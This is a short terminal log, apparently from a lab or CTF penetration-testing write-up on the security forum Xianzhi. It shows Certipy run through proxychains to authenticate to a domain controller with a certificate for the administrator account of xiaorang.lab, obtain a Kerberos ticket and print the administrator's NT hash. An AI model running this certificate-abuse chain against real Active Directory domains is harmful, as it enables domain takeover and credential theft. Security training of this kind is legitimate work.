 (myenv)(root㉿kali)-[/tools/ADCS/Certipy-4.8.2]
# proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.9.7:88  ...  OK
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.9.7:88  ...  OK
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80
先知社区